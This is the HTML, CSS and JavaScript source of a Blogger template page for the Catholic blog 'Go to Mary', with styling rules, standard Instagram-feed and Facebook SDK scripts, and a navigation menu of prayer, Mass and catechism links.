background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
